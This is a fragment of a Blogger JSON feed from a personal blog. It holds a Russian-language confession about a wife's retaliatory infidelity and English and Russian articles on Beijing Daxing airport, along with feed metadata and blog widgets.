коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 